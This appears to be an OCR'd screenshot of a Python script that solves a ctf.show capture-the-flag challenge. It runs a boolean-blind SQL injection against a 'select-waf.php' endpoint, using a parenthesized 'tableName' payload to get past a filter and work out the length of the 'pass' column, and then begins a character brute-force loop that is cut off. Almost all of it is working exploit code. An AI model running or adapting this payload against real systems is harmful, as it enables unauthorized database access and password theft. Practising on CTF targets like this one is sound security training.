 postboolplaylod.py > database_lent
1 #coding:utf-8
2 import time
3 import requests
4
5
6 def database_lent():
7     for i in range(1, 100):
8         url = "http://6243c9ee-c127-401f-8953-e9f3d57a0455.chall.ctf.show/select-waf.php"
9         timepass = time.time()
10         payload = {'tableName':"(ctfshow_user)where(id>22&&length(pass)>%d)"%(i)}
11         # print(payload['uname'])
12         # print(url+payload+'%23')
13         r = requests.post(url, data=payload)
14         timenow = time.time()
15         if '$user_count = 1' in r.text:
16             print(i)
17         else:
18             # print('false')
19             #fp = open('a3.txt', 'w+')
20             #fp.write(r.text)
21             print(r.text)
22             print('length:', i)
23             return i
24             break
25
26
27 len1 = database_lent()
28
29
30 def database_namet(len1):
31     z = "sqcwertyuioplkjhgfdazxvbnm"
32     print(len(z))
33     name = ''
34     for j in range(1, len1+1):  # 字符串匹配的长度范围
35         for i in range(43, 127):  # 字符串匹配的范围
36             if i == 61 or i == 124:
37                 continue;